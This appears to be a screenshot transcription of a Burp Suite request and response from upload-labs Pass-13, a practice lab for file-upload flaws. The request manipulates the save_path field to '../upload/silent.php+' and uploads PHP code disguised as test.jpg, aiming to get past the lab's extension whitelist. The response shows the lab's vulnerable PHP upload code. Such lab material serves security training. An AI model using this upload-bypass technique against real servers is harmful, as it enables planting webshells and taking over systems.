 Request
Raw Params Headers Hex
1 POST /Pass-13/index.php?action=show_code HTTP/1.1
2 Host: 192.168.5.138
3 Content-Length: 414
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.5.138
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5ulYCGVmkjVqizui
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://192.168.5.138/Pass-13/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundary5ulYCGVmkjVqizui
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/silent.php+
19 ------WebKitFormBoundary5ulYCGVmkjVqizui
20 Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
21 Content-Type: image/jpeg
22
23 <?php
24 phpinfo();
25 ?>
26 ------WebKitFormBoundary5ulYCGVmkjVqizui
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 ------WebKitFormBoundary5ulYCGVmkjVqizui--
31
Response
Raw Headers Hex HTML Render
54 <li>
55 <h3>任务</h3>
56 <p>上传一个<code>webshell</code>到服务器。</p>
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form enctype="multipart/form-data" method="post">
61 <p>请选择要上传的图片：<p>
62 <input type="hidden" name="save_path" value="../upload/"/>
63 <input class="input_file" type="file" name="upload_file"/>
64 <input class="button" type="submit" name="submit" value="上传"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload//5420210122105900.jpg" width="250px" /> </div>
70 </li>
71 <li id="show_code">
72 <h3>代码</h3>
73 <pre>
74 <code class="line-numbers language-php">$is_upload = false;
75 $msg = null;
76 if(isset($_POST['submit'])){
77 $ext_arr = array('jpg','png','gif');
78 $file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
79 if(in_array($file_ext,$ext_arr)){
80 $temp_file = $_FILES['upload_file']['tmp_name'];
81 $img_path = $_POST['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
82
83 if(move_uploaded_file($temp_file,$img_path)){
84 $is_upload = true;
85 } else {
86 $msg = "上传失败";
87 }
88 } else {
89 $msg = "只允许上传.jpg|.png|.gif类型文件！";
90 }
91 }
92 </code>
93 </pre>
94 </li> </ol>
95 </div>
96
97 </div>
98 <div id="footer">
99 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="
http://gv7.me" target="_bank">c0ny1</a></center>
100 </div>
101 <div class="mask"></div>
102 <div class="dialog">